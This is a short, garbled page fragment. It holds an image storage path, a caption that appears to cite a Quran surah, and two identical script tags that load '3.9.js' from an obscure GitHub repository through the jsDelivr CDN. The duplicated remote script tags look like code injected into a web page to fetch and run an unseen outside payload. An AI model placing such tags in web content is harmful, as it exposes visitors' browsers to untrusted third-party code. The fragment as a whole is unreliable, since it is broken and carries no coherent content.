 ( - Al-Munfiqn-554)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  